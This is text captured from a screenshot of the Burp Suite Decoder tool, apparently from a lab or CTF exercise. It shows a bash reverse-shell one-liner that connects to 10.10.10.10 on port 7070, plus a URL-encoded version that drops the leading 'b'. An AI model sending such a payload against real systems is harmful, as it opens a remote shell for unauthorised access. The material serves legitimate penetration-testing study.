 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "sh -i >& /dev/tcp/10.10.10.10/7070 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
61%73%68%20%2d%63%20%22%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%30%2e%31%30%2f%37%30%37%30%20%30%3e%26%31%22